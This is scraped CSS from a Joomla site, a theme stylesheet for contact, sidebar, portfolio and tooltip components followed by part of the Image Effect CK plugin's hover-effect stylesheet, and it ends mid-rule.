.contact .thumbnail img {
    height: 100%;
    width: auto;
}

.table-d {
    font-size: 18px;
    margin-bottom: 30px;
    text-align: center;
}

.contact-name {
    font-weight: 600;
}

.contact .iconn-pin, .contact .iconn-iphone {
    font-size: 40px;
    color: #7b7c7c;
    margin-bottom: 30px;
}

#jform_contact_email_copy {
    float: left;
    margin-left: 146px;
    margin-top: -59px;
}

.contact-articles li {
    float: left;
    display: inline-block;
}

.contact-articles li a {
    padding: 8px 15px;
    background-color: #cfcfcf;
    font-weight: 600;
    margin-right: 15px;
    margin-bottom: 15px;
}

#myTabTabs a {
    border: none;

}

#myTabTabs .active, #myTabTabs li {
    background-color: none!important;
    padding: 0;
    margin-right: 10px;
}

#myTabTabs .active a, #myTabTabs a:hover {
    background-color: #0e84b7 !important;
    color: #fff !important;
    text-decoration: none !important;
}

#myTabTabs {
    border: none;
}

.contact h3 {
    margin-bottom: 20px;
}

.tagspopular li, .tags li {
    padding: 0 !important;
    margin-bottom: 15px !important;
    margin-right: 10px !important;
}

.tagspopular li a, .tags a {
    padding: 5px 10px;
    background-color: #cfcfcf;
    color: #333;
    font-size: 18px;
}

.tagspopular li a:hover, .tags a:hover {
    padding: 5px 10px;
    background-color: #0e84b7;
    color: #fff;
    font-size: 18px;
}
.tag-item{margin: 35px 0;}
.tag-category .intro-article{margin-top: 20px;}

.categories-module a, .newsflash a {
    color: #333;
    font-size: 18px;
}
.categories-module a:hover, .newsflash a:hover {
  color: #39c0fa;}
.categories-module li {
    padding: 0 ;
}

.categories-module ul {
    margin-left: 20px ;
    border-left: 2px solid #999;
    padding-left: 10px;
}

.newsflash-title {
    border-bottom: 1px solid #ffecd4;
    padding-bottom: 15px;
}

.newsflash-title:last-child {
    border: none;
}
#sidebar-2 .block{ margin-bottom: 70px; padding-left: 30px;}
#sidebar-2{margin-top: 59px;}
#sidebar-2 .menu a {
    padding: 0;
    padding-left: 15px;
    position: relative;
    color: #111;
    font-size: 18px;
    padding-bottom: 0px;
    display: block;

}

#sidebar-2 .menu a:before {
    height: 4px;
    width: 4px;
    background-color: #39c0fa;
    content: "";
    display: inline-block;
    position: absolute;
    top: 10px;
    left: 0;
}

#sidebar-2 .menu .caret {
    display: none;
}

#sidebar-2 .menu li {}

#sidebar-2 .nav-child a {
    padding-left: 40px;
}

#sidebar-2 .nav-child a:before {
    left: 25px;
}

#sidebar-2 .menu a:hover {
    color: #39c0fa;
}


#sidebar-2 .title {
  margin: 0;
  margin-bottom: 20px;
  font-size: 36px;

}
.jcomments-most-commented .number{
  background: #0e84b7;
  color: #fff;
  width: 40px;
  height: 40px;
  display: inline-block;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  float: left;
  margin-right: 20px;
}
#sidebar-2 .jcomments-most-commented li{line-height: 20px; padding: 0;}

.jcomments-most-commented  a{
    color: #111; font-weight: 600;

}
.jcomments-most-commented li:hover, .jcomments-most-commented li:hover a{
  color: #fff;
  background: #57baf9;
}
.jcomments-most-commented li a:hover{color: #fff;}
.module-content ul li::before{display: none;}
#sidebar-2 .module-content ul li{margin-bottom: 30px;}
#sidebar-2 .module-content ul li:last-child{border: none; margin-bottom: 0; padding-bottom: 0;}
#sidebar-2 .latestnews{  }
#sidebar-2 .module-content .latestnews li{border-bottom: 1px solid #39c0fa; margin-bottom: 10px; padding-bottom: 10px;}
#sidebar-2 .latestnews a{font-weight: 600; color: #111; }
#sidebar-2 .latestnews a:hover{ color: #57baf9;}
.article_img .pull-left {
    margin-right: 15px;
    width: 30%;
}

.article_img .pull-right {
    margin-left: 15px;
    width: 30%;
}

.article_img .thumbnail {
    padding: 0;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.article_img {
    margin-top: 20px;
    display: block;
}

.clr {
    clear: both;
}

.tags a {
    font-weight: 500;
    color: #333;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.tags li {
    list-style: none;
    float: left;
}

.tags a:hover, .tags a:focus, .tags a:active {
    background-color: #0e84b7;
    color: #fff ;
}

.tags ul, .thumbnails ul {
    float: left;
    margin: 0;
    padding: 0;
    width: 100%;
}

.thumbnails li {
    background: none !important;
    list-style: none;
    margin-left: 0;
    margin-right: 15px;
}

.thumbnails li a {
    font-size: 18px;
    background: #0e84b7;
    color: #fff;
    padding: 5px;
}
.thumbnails li a:hover{ background: #39c0fa;}
.thumbnails li h3 {
    padding: 0;
    margin: 0;
}
#container .tag-category h3{font-size: 18px; margin: 10px 0; padding: 0; line-height: 30px;}
.chzn-container-single .chzn-single{width: auto;}

.portfolio-overlay h2, .portfolio-overlay p {
    color: #fff;
}

.overlay-wrapper {}

.overlay-cell {
    position: absolute;
    text-align: center;
    top: calc(50% - 75px);
    width: 100%;
}

.bre {
    float: left;
    line-height: 29px;
}

.divider {
    margin-right: 10px;
    padding-left: 10px;
    color: #fff;
    font-weight: 300;
}

.breadcrumb>.active, .bhome {
    color: #fff;
    font-weight: 300;
}

.breadcrumb>li+li::before {
    padding: 0;
}

.portfolio h2 {
    color: #39c0fa;
}

.article-body .moduletable {
    padding: 0;
}



.member .avatar img {
    transition: all 0.3s ease 0s;
}

.member .avatar:hover img {
    opacity: 0.8;
    filter: alpha(opacity=80);
    /* For IE8 and earlier */
}

.member .avatar {
    margin-bottom: 20px;
}

.member h2 {
    color: #111;
    font-size: 28px;
    line-height: 34px;
    margin-bottom: 10px;


}

.member p.intro {
    margin: 0;
    padding: 20px;
    max-width: none;
    font-size: 18px;
    line-height: 28px;
}

.member span {
    font-size: 18px;
    color: #555;
    display: block;
}
.avatar ul li a{border-radius: 0px;}

.back-to-top {
    background-color: #fff;
    bottom: -70px;
    right: 2em;
    color: #d5d5d5;
    display: block;
    font-size: 30px;
    width: 60px;
    height: 60px;

    position: fixed;
    text-decoration: none;
    font: normal normal normal 14px/1 FontAwesome;
    border-radius: 50%;
    -webkit-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.1);
    padding: 0;
    text-align: center;
    vertical-align: middle;
    line-height: 60px;
    transition: all 0.8s ease 0s;

}
.active-top{bottom: 2em;}
.back-to-top::after{  content: "\f106"; font-size: 30px;}
.back-to-top:hover {
    background-color: #39c0fa ;
    color: #fff;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
      -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
      box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}
.section_m{margin-top: 150px; overflow: hidden;}
.section_m #bottom_gallery{border-top: 1px solid #e5e5e5; margin-top: 40px;}
.icon-chevron-right{display: none;}
/* START Portfolio */

.portfolio .col-md-12 .image-container{height: 600px;}
.portfolio .col-md-4 .image-container{height: 300px;}
.portfolio .item{margin-bottom: 30px;}
.portfolio .item h2{color: #fff;  font-size: 26px; margin: 0; padding: 0;}

.portfolio-content-center-v{
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
  text-align: center;
}
.portfolio .item .portfolio-content-hover {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    top: 0;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.7);
    transform: translate(0, 100%);
    -webkit-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    transition: all 0.35s ease;
    text-align: center;
}
.portfolio .item .portfolio-content-hover::before {
    border: 2px solid #fff;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    content: '';
    position: absolute;
  }
.portfolio .item a:hover .portfolio-content-hover {
  transform: translate(0, 0);
}
.portfolio .item a img{
  -webkit-transition: opacity 1s,
  -webkit-transform 1s;

}
    /* transition: opacity 1s, transform 1s; */
.portfolio .item a:hover img{
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1);
  -o-transform: scale3d(1.1, 1.1, 1);
  -ms-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);

}
.items-leading{margin-bottom: 30px;}
.items-leading h2{font-size: 48px; color: #57baf9;}
.items-leading img{opacity: 0.5;}
.items-leading .intro-article{margin-top: 20px;}
.items-leading .row.article-intro-blog{border-bottom: 1px solid #dddfdc; padding-bottom: 30px; padding-top: 40px;}

/* PORTFOLIO ITEM */
.item-page-title{font-size: 48px; margin: 40px 0 60px 0;}
.portfolio-item { position: relative;}
.portfolio-item .item-page-title {color: #fff; background: #57baf9; padding: 40px 0; margin-top: -40px; margin-bottom: 40px; position: relative;}
.portfolio-item .item-page-title::before{ background: #57baf9; position: absolute; left: auto; right: 100%; top: 0; bottom: 0; display: block; content: ''; width: 100%;}
.portfolio-item .item-page-title::after{ background: #57baf9; position: absolute; left: 100%; right: auto; top: 0; bottom: 0; display: block; content: ''; width: 100%;}
.portfolio-item .item-page-title  a{color: #fff;}

.field-entry{float: right; width: 35%; border-bottom: 1px solid #e5e5e5; padding-bottom: 15px; margin-bottom: 15px;}
.field-label{font-weight: 600; color: #111;}
.field-value{float: right; color: #555;}
.portfolio-gallery-field{width: 60%; float: left; padding-right: 15px; padding-left: 0; border: none;}
.portfolio-gallery-field .field-value{float: none;}
 .project-description .field-value{float: left; font-size: 28px; color: #111; font-weight: 700;}
 .project-description{margin: 30px 0; }
 .portfolio-item .pager a{margin-top: 0;}
 .portfolio-item .pagenav{position: absolute; right: 0; top: 21px;}
 .portfolio-item .pager .previous{margin-right: 10px;}
.portfolio-item .pager .next>a, .portfolio-item .pager .previous>a{
  border: 3px solid #fff;
  text-indent: -9999px;
  background: none;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  padding: 0;
  font: normal normal normal 14px/1 FontAwesome;
  display: block;
}
.portfolio-item .pager .next>a::before{
    display: block;
    content: "\f105";
    text-indent: 1px;
    float: left;
    width: 44px;
    height: 50px;
    line-height: 42px;
    font-size: 30px;
    color: #fff;
}
.portfolio-item .pager .previous>a::before{
    display: block;
    content: "\f104";
    text-indent: 1px;
    float: left;
    width: 42px;
    height: 50px;
    line-height: 42px;
    font-size: 30px;
      color: #fff;
}
.portfolio-item .pager .next>a:hover, .portfolio-item .pager .previous>a:hover{
  border: 3px solid #d0edff;

}
 .team-2-col{padding: 0 15px;}
.team-2-col h2{ font-size: 32px; color: #111;}
.team-2-col .border{border: 1px solid #e5e5e5; padding: 50px;}
.team-2-col .team-img{padding: 0;}
.center-v {
    position: absolute;
    top: 50%;
    right: 0;
    left: 0;
    transform: translateY(-50%);
    text-align: center;
    padding: 50px;
}
.mod-languages{float:right; margin-top:3px;}
body div.mod-languages ul.lang-inline li {
    display: inline-block;
}
@media (max-width: 1570px) {


    .container {
        width: auto;
        padding: 0 15px 0 15px;
    }
}

@media (max-width:1200px) {
  #breadcrumbs .block{padding: 100px 0;}
  #top_box a, .box-link{
    padding:  20px;
  }

}

@media (max-width:1189px) {

.navigation li {
    margin: 6px 10px 0 0;
    }

}

@media (max-width:990px) {
  .team-2-col h2{font-size: 28px; line-height: 30px;}
  .team-2-col p{font-size: 18px; line-height: 20px;}
  .portfolio-item .field-entry{width: 100%;}
  .portfolio-gallery-field{ padding: 0; margin: 0;}
.blog-article-img{height: 250px;}
.separator-line{display: none;}
.blog-item-margin{margin-top: 20px;}

.blog .cols-3 .blog-item-margin{width: 33.3333%;}

.navigation li {
    margin: 6px 10px 0 0;
    }

}

@media (max-width:1009px) {

   #brand{z-index: 9;}
  .darkHeader #navigation{height: 76px;}
  .darkHeader .slicknav_menu{top: 11px;}
  .darkHeader #brand{margin: 13px 0;}
  .darkHeader #brand img{ width: auto!important; max-height: 45px;}
  .slicknav_menu {
        display: inline-block;
        z-index: 9;
    }
    .navigation {
        display: none;
    }
    .container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
        margin-left: 0;
        margin-right: 0;
    }
    .slicknav_menu .sub-menu {
        width: 100%;
    }
    .headroom--unpinned {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    .header--fixed {
        position: relative;
    }
    body #wrap {
        padding: 0 !important;
    }
    #fullwidth h1, #fullwidth h2{font-size: 48px!important;}
    #fullwidth a{padding: 16px 30px!important;}
    #fullwidth p{font-size: 20px; padding: 0 15px!important; margin-bottom: 30px!important}
    section .container {
        padding-right: 15px;
        padding-left: 15px

    }
    #footer .row > div{margin-bottom: 30px;}
}

@media (max-width: 1009px) {
  .item-c{margin-bottom: 30px;}
  .team-2-col .border{padding: 100px; height: auto!important;}
  .section_m{margin-top: 123px;}
  #brand{margin: 20px 0;}
  .slicknav_menu{top: 36px;}
  #breadcrumbs .block{padding: 70px 0;}
  .breadcrumb-header{font-size: 48px; line-height: 50px; margin-bottom: 20px;}
  .padding-r{padding-left: 15px;}
  .p-before p::before{display: none;}
  #sidebar-2 .block{padding: 0;}
  .blog .cols-3 .blog-item-margin{width: 100%;}
  .junewsultra .jn-slider a, .junewsultra .jn-slider h4{font-size: 14px;}
  .jn-slider .jn-small a{font-size: 12px;}
  .leading-blog{border: none; padding-bottom: 0;}
  .blog-featured .item{margin-bottom: 40px;}
  .row-border{display: none;}
  #content-bottom{padding: 0;}
  #sidebar-2{float: left; width: 100%;}
  #feature {padding: 30px 0 0 0;}
  #feature .moduletable{margin-bottom: 0;}
  .junewsultra .jn{margin-bottom: 30px; width: 100%;}
  .junewsultra .jn-left img{width: 100%;}
  .junewsultra .jn-last{margin-bottom: 0;}
  .header{position: absolute;;}
 .back-to-top{display: none!important;}
  #footer_menu p{text-align: center; width: 100%;}
  #footer .title{margin-bottom: 25px;}

  #fullwidth h1, #fullwidth h2{font-size: 38px!important;}
  #fullwidth a{padding: 13px 25px!important; display: block; clear: both; margin-top: 50px;}
  #fullwidth p{font-size: 16px; padding: 0 15px!important;}
  #fullwidth .tp-rightarrow.default, #fullwidth .tp-leftarrow.default{display: none;}
  #top_about .title{font-size: 42px;}
  #top_about .module-content{padding: 0;}
  #feature h2, #feature{text-align: center;}
  #parallax .container{padding: 0;}
  #bottom .nbs-flexisel-nav-right{
    left: auto;
    right: 0;
    top: 40px;
  }
  #bottom .nbs-flexisel-nav-left{
    left: auto;
    right: 70px;
    top: 40px;
  }
  #footer_copy p{float: none!important; text-align: center;}
  .portfolio-item .item-page-title{font-size: 30px; padding-right: 130px;}
  #parallax .module-content{padding-right: 15px; padding-left: 15px;}
}

@media (max-width: 500px) {
#team_card {width: 100%; }
}

@media (max-width: 480px) {
  .item-c{width: 100%;}

  .breadcrumb-header{font-size: 36px;}
  .blog-item-margin{margin-top: 10px;}
  .blog-article-img{height: 250px;}
  .blog .col-xs-6{width: 100%;}
  .title-center, #top_about  .title, #bottom_gallery .title{text-align: center; font-size: 40px;}
  .module-title .title{font-size: 30px;}
  #footer_social li{margin-bottom: 10px;}
  #fullwidth h1, #fullwidth h2{font-size: 28px!important; line-height: 30px!important;}
  #fullwidth p{font-size: 14px!important; padding: 0 15px;}
  #bottom{padding-bottom: 0;}
  .owl-theme .owl-controls{margin-left: 10px; text-align: left!important;}
  .tc_latestnews .list_layout{margin-top: 0!important; margin-bottom: 0 !important}
  .items-leading .item-title a{font-size: 16px; line-height: 18px;}
  .items-leading .item-title{line-height: 28px;}
   .portfolio-item .item-page-title{font-size: 26px; padding-right: 130px;}
   h2 {font-size: 36px; line-height: 40px;}
}

@media (max-width: 380px) {
  #navigation{height: 169px;}
  .items-leading .item-title a{font-size: 14px; line-height: 16px;}
  .items-leading .item-title{line-height: 22px;}
  .items-leading .leading-blog-absolute{padding: 30px 15px 0 0;}
   .portfolio-item .item-page-title{font-size: 24px; padding-right: 130px;}
}


/* ToolTip CSS  */

#tiptip_holder {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;

}

#tiptip_holder.tip_top {
    padding-bottom: 5px;
}

#tiptip_holder.tip_bottom {
    padding-top: 8px;
}

#tiptip_holder.tip_right {
    padding-left: 5px;
}

#tiptip_holder.tip_left {
    padding-right: 5px;
}

#tiptip_content, .tooltip > .tooltip-inner {
    font-size: 14px;
    font-weight: 400;
    color: #111!important;
    font-weight: 600;
    text-shadow: none;
    text-align: center;
    line-height: 1.4em;
    padding: 15px;
    background-color: rgb(255, 255,255);
    background-color: rgba(255, 255,255);
    -webkit-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
    -moz-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
    box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
    border-radius: 0px;
}

.tooltip > .tooltip-arrow{

  border-top-color: #fff!important;
}

#tiptip_arrow, #tiptip_arrow_inner {
    position: absolute;
    border-color: transparent;
    border-style: solid;
    border-width: 6px;
    height: 0;
    width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
    border-top-color: rgb(255, 255, 255);
    border-top-color: rgba(255, 255, 255);


}

#tiptip_holder.tip_bottom #tiptip_arrow {
    border-bottom-color: rgb(255, 255, 255);
    border-bottom-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_right #tiptip_arrow {
    border-right-color: rgb(255, 255, 255);
    border-right-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_left #tiptip_arrow {
    border-left-color: rgb(255, 255, 255);
    border-left-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
    margin-top: -7px;
    margin-left: -6px;
    border-top-color: rgb(255, 255, 255);
    border-top-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
    margin-top: -5px;
    margin-left: -6px;
    border-bottom-color: rgb(255, 255, 255);
    border-bottom-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
    margin-top: -6px;
    margin-left: -5px;
    border-right-color: rgb(255, 255, 255);
    border-right-color: rgba(255, 255, 255);
}

#tiptip_holder.tip_left #tiptip_arrow_inner {
    margin-top: -6px;
    margin-left: -7px;
    border-left-color: rgb(255, 255, 255);
    border-left-color: rgba(255, 255, 255);
}
.absolute-ef{position: relative;}

.blog-article-img {}
  .blog .readmore-link{margin-top: 20px; clear: both; display:block;  width: 103px;}
  .blog .comments-link{display:block; clear: both; margin: 15px 0 0 0; width: 150px;}
.absolute-ef .intro-article{position: absolute; opacity: 0;	-webkit-transition: opacity 0.35s; border: 3px solid #0e84b7; margin: 0; display:flex;justify-content:center;align-items:center;
	transition: opacity 0.35s;
top: 10px; bottom: 10px; left: 10px; right:10px;  text-align: center;}
.absolute-ef .intro-article p{padding: 10px;color: #fff; font-weight: 600;}
.absolute-ef:hover  .intro-article { opacity: 1;}
.absolute-ef:hover img{opacity: 0.4;
    transform: rotate(360deg) rotate(10deg);
    transform: scale(1.5) rotate(10deg);
    -ms-transform: scale(1.5) rotate(10deg);
    -moz-transform: scale(1.5) rotate(10deg);
    -webkit-transform: scale(1.5) rotate(10deg);
    -o-transform: scale(1.5) rotate(10deg);
    opacity: 0.5;
}
.absolute-ef:hover a{color:#fff; background-color: #0e84b7;}
.absolute-ef h2{text-align: center; margin: 0; padding: 0;}
.absolute-ef h2 a{background-color:#39c0fa; color: #fff; margin: 0; padding: 20px 0; display: block; }


/*End ToolTip*/
/*---------------*/


/*---------------*/
.mfp-close::after{display: none;}
.kontakt #main{display: none;}



.rsform-upload-box {
	width: 0.1px;
	height: 0.1px;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	z-index: -1;
}

.rsform-upload-box + label {
    color: #fff;
    background-color: #39c0fa;
    font-size: 18px;
      display: inline;
    padding: 10px 20px;
}
.rsform-upload-box + label span{  color: #fff;}

.rsform-upload-box:focus + label,
.rsform-upload-box.has-focus + label,
.rsform-upload-box + label:hover {
    background-color: #fff;
    color: #39c0fa;
}
.rsform-upload-box + label:hover span{ color: #39c0fa;}


.nbs-flexisel-container {
    max-width:100%;
}
.nbs-flexisel-ul {
    position:relative;
    width:99999px;
    margin:0px;
    padding:0px;
    list-style-type:none;
    overflow: auto;
}

.nbs-flexisel-inner {

    overflow-x: hidden;

    float:left;
    width:100%;
}

.nbs-flexisel-item {
    float:left;
    margin:0px;
    padding:0px;
    cursor:pointer;
    position:relative;

}
.nbs-flexisel-item img {
    max-width: 100%;
    cursor: pointer;
    position: relative;
    margin-top: 10px;
    margin-bottom: 10px;
}

/*** Navigation ***/

.nbs-flexisel-nav-left,
.nbs-flexisel-nav-right {
    border-radius:0px;
    height: 60px;
    width: 60px;
    position: absolute;
    cursor: pointer;
    z-index: 4;
    top: 30px;
    transform: translateY(-50%);
    background: #777;
    color: #fff;
    font: normal normal normal 14px/1 FontAwesome;
    text-align: center;
    font-size: 32px;
    line-height: 60px;
}
.nbs-flexisel-nav-left:hover,
.nbs-flexisel-nav-right:hover{
    background: #39c0fa;

}

.nbs-flexisel-nav-left {
  left: 0;

}

.nbs-flexisel-nav-left:before {
      content: "\f104";
}

.nbs-flexisel-nav-left.disabled {
    opacity: 0.4;
}

.nbs-flexisel-nav-right {
    right: 0px;
}

.nbs-flexisel-nav-right:before {
        content: "\f105";
}

.nbs-flexisel-nav-right.disabled {
    opacity: 0.4;
}


--- FILE ---
content_type: text/css
request_url: https://thaistonecenter.com/media/plg_system_imageeffectck/css/imageeffectck.css
body_size: 66085
content:
/**
 * @copyright	Copyright (C) 2015 C�dric KEIFLIN alias ced1870
 * http://www.joomlack.fr
 * http://www.template-creator.com
 * @license		GNU/GPL
 * Plugin Image Effect CK
 * */

/*@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: 'feathericons';
	src:url('../fonts/feathericons/feathericons.eot?-8is7zf');
	src:url('../fonts/feathericons/feathericons.eot?#iefix-8is7zf') format('embedded-opentype'),
		url('../fonts/feathericons/feathericons.woff?-8is7zf') format('woff'),
		url('../fonts/feathericons/feathericons.ttf?-8is7zf') format('truetype'),
		url('../fonts/feathericons/feathericons.svg?-8is7zf#feathericons') format('svg');
}*/

@import url(https://fonts.googleapis.com/css?family=Open+Sans:300);

.gridck {
	position: relative;
	margin: 0 auto;
	padding: 1em 0 4em;
	/*max-width: 1000px;*/
	list-style: none;
	text-align: center;
}

/* Common style */
figure.imageeffectck {
	position: relative;
	/*float: left;*/
	overflow: hidden;
	margin: 10px 1%;
	/*min-width: 320px;*/
	/*max-width: 480px;*/
	/*max-height: 360px;*/
	/*width: 48%;*/
	background: #3085a3;
	text-align: center;
	cursor: pointer;
	display: inline-block;
	will-change: transform;
}

figure.imageeffectck img {
	position: relative;
	display: block;
	/*min-height: 100%;*/ /* do not use because it distord the images in Safari and mobiles */
	max-width: 100%;
	width: 100%;
	opacity: 0.8;
	margin: 0;
}

figure.imageeffectck figcaption {
	padding: 2em;
	color: #fff;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.imageeffectck figcaption::before,
figure.imageeffectck figcaption::after {
	pointer-events: none;
}

figure.imageeffectck figcaption,
figure.imageeffectck figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	/*width: 100%;
	height: 100%;*/
}

/* Anchor will cover the whole item by default */
/* For some effectcks it will show as a button */
figure.imageeffectck figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}

figure.imageeffectck .imageeffectck_title {
	word-spacing: -0.15em;
	font-weight: 300;
	font-size: 1.5em;
	line-height: 24px;
	font-family: 'Open Sans';
}

figure.imageeffectck .imageeffectck_title span {
	font-weight: 800;
}

figure.imageeffectck .imageeffectck_title,
figure.imageeffectck .imageeffectck_desc {
	margin: 0;
}

figure.imageeffectck .imageeffectck_desc {
	letter-spacing: 1px;
	font-size: 68.5%;
}

/* Individual effectcks */

/*---------------*/
/***** Lily *****/
/*---------------*/

figure.effectck-lily img {
	max-width: none !important;
	width: -webkit-calc(100% + 50px);
	width: calc(100% + 50px);
	opacity: 0.7;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-40px,0, 0);
	transform: translate3d(-40px,0,0);
	float: left;
}

figure.effectck-lily figcaption {
	text-align: left;
}

figure.effectck-lily figcaption > div {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 2em;
	right: 0;
	height: 50%;
}

figure.effectck-lily .imageeffectck_title,
figure.effectck-lily .imageeffectck_desc {
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effectck-lily .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-lily .imageeffectck_desc {
	color: rgba(255,255,255,0.8);
	opacity: 0;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
}

figure.effectck-lily:hover img,
figure.effectck-lily:hover .imageeffectck_desc {
	opacity: 1;
}

figure.effectck-lily:hover img,
figure.effectck-lily:hover .imageeffectck_title,
figure.effectck-lily:hover .imageeffectck_desc {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-lily:hover .imageeffectck_desc {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

/*---------------*/
/***** Oscar *****/
/*---------------*/

figure.effectck-oscar {
	background: -webkit-linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
	background: linear-gradient(45deg, #22682a 0%,#9b4a1b 40%,#3a342a 100%);
}

figure.effectck-oscar img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-oscar figcaption {
	padding: 3em;
	background-color: rgba(58,52,42,0.7);
	-webkit-transition: background-color 0.35s;
	transition: background-color 0.35s;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
}

figure.effectck-oscar figcaption::before {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	border: 1px solid #fff;
	content: '';
}

figure.effectck-oscar .imageeffectck_title {
	/*margin: 20% 0 10px 0;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effectck-oscar figcaption::before,
figure.effectck-oscar .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(0);
	transform: scale(0);
}

figure.effectck-oscar:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-oscar:hover figcaption::before,
figure.effectck-oscar:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-oscar:hover figcaption {
	background-color: rgba(58,52,42,0);
}

figure.effectck-oscar:hover img {
	opacity: 0.4;
}

/*---------------*/
/***** Sadie *****/
/*---------------*/

figure.effectck-sadie figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -webkit-linear-gradient(top, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
	background: linear-gradient(to bottom, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
	content: '';
	opacity: 0;
	-webkit-transform: translate3d(0,50%,0);
	transform: translate3d(0,50%,0);
}

figure.effectck-sadie .imageeffectck_title {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	color: #484c61;
	-webkit-transition: -webkit-transform 0.35s, color 0.35s;
	transition: transform 0.35s, color 0.35s;
	-webkit-transform: translate3d(0,-50%,0);
	transform: translate3d(0,-50%,0);
}

figure.effectck-sadie figcaption::before,
figure.effectck-sadie .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-sadie .imageeffectck_desc {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 2em;
	/*width: 100%;*/
	opacity: 0;
	-webkit-transform: translate3d(0,10px,0);
	transform: translate3d(0,10px,0);
}

figure.effectck-sadie:hover .imageeffectck_title {
	color: #fff;
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
	transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
}

figure.effectck-sadie:hover figcaption::before ,
figure.effectck-sadie:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Honey *****/
/*---------------*/

figure.effectck-honey {
	background: #4a3753;
}

figure.effectck-honey img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-honey:hover img {
	opacity: 0.5;
}

figure.effectck-honey figcaption::before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 10px;
	background: #fff;
	content: '';
	-webkit-transform: translate3d(0,10px,0);
	transform: translate3d(0,10px,0);
}

figure.effectck-honey .imageeffectck_title {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 1em 1.5em;
	text-align: left;
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effectck-honey .imageeffectck_title i,
figure.effectck-honey .imageeffectck_desc{
	font-style: normal;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effectck-honey figcaption::before,
